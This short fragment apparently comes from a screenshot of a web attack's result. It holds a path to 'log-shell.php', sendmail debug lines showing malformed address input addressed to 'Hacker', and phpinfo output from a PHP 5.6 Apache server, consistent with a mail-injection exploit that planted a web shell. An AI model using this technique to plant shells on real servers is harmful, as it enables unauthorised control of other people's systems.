 /log-shell.php
00145 >>> a(... Unbalanced '(' 00145 >>> a(... Unbalanced '(' 00145 >>> )@a.com...
Unbalanced ')' 00145 >>> )@a.com... User address required 00145 <<< To: Hacker 00145
<<< Subject: Message from
PHP Version 5.6.40-0+deb8u4
System Linux 245b2177cb64 4.4.0-142-generic #168-Ubuntu SMP Wed Ja
Build Date Jun 3 2019 09:10:34
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2